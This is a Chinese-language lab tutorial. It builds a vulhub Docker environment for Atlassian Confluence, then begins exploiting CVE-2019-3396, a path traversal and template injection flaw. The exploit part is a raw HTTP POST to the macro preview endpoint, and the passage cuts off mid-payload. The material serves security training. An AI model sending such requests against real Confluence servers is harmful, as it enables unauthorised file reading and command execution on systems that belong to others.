简介
Confluence是一款专业的企业知识管理与协同软件,常用于企业wiki的构建,支持团队成员间开展信息共享、文档协作、集体讨论和信息推送等工作,具有较为便捷的编辑和站点管理特性。该软件由Atlassian公司负责开发和维护。
产品快速搭建
为了方便省时间,我们可以利用vulhub靶场去启用Confluence的漏洞环境
拉取vulhub
git clone https://github.com/vulhub/vulhub.git
cd vulhub/confluence/CVE-2019-3396
docker-compose up -d等下载完启动
访问目标IP的8090端口

点击试用安装

点击获取授权码
跳转的界面登录后,会自动跳转到申请license界面
接着他还是会自动跳转到本地,自动填写好license,如果没有的话手动复制一下

点击下一步
这里随便填一下

点击新建集群
接着要填写数据库信息,选择postgres数据库,地址为db,账号密码均为postgres:

点击下一步
等待一段时间后

这儿选择示范站点,选择第一个配置管理员

点击开始
接着跳过设置
就进入了界面

这时候我们注销
至此Confluence搭建完成
漏洞利用
1.路径穿越与命令执行漏洞(CVE-2019-3396)
简介:
Atlassian Confluence是企业广泛使用的wiki系统,其6.14.2版本前存在一处未授权的目录穿越漏洞,通过该漏洞,攻击者可以读取任意文件,或利用Velocity模板注入执行任意命令。
利用:

1、读取外部web.xml
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.161.136:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 168

{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6","width":"1